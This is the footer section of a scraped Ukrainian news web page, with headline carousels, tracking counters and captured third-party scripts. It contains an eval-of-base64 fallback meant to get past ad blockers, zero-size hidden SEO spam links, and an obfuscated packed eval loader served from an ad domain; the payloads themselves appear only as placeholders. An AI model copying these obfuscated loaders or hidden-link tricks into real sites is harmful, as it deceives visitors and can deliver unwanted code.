                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">
                                    <img src="//uainfo.org/static/img/2/_/2___3334_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#f782969e999198d9988590b7909a969e9bd994989a"><span class="__cf_email__" data-cfemail="ec998d85828a83c2839e8bac8b818d8580c28f8381">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU0NDE5MjYzMy1odG8tb2Nob2xpdC1ub3Z1LXVrcmF5aW5za3UtdHNlcmt2dS0uaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768988922508978
body_size: 325
content:
callback__utl_cb_share_1768988922508978([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"li":1,"fb":12,"tw":3,"vb":2,"tm":3},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1544192633-hto-ocholit-novu-ukrayinsku-tserkvu-.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1544192633-hto-ocholit-novu-ukrayinsku-tserkvu-.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2504
content:
var _0xc5e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc5e[2][_0xc5e[1]](_0xc5e[0]);var h=g[_0xc5e[3]](0,e);var i=g[_0xc5e[3]](0,f);var j=d[_0xc5e[1]](_0xc5e[0])[_0xc5e[10]]()[_0xc5e[9]](function(a,b,c){if(h[_0xc5e[4]](b)!==-1)return a+=h[_0xc5e[4]](b)*(Math[_0xc5e[8]](e,c))},0);var k=_0xc5e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc5e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",67,"PeTtjSakl",49,2,24))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768988921713673
body_size: 397
content:
cb__utl_cb_share_1768988921713673('1ea92d09c43527572b24fe052f11127b');